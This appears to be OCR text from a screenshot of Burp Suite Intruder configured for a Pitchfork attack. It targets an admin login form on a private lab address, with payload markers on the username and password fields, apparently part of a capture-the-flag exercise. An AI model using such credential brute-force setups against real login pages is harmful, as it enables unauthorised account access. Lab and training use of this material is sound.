 Positions Payloads Resource pool Settings
Choose an attack type
Start attack
Attack type: Pitchfork
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://10.10.64.155 Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /admin/login/ HTTP/1.1
2 Host: 10.10.64.155
3 Content-Length: 79
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.64.155
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.5735.199 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://10.10.64.155/admin/login/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
13 Cookie: session=eyJ0b2tlbklEIjoiNmJjYzNiYmE0YWM3MjgzMGNlOWVjZDIzOTU0YzIwMDEifQ.ZPGKzw.Tufjm1xwLHOU70j706zg79d0fdw
14 Connection: close
15
16 username=§attacker§&password=§password§&loginToken=2308fc31a0d9ba98ab55c2ddd4b5360e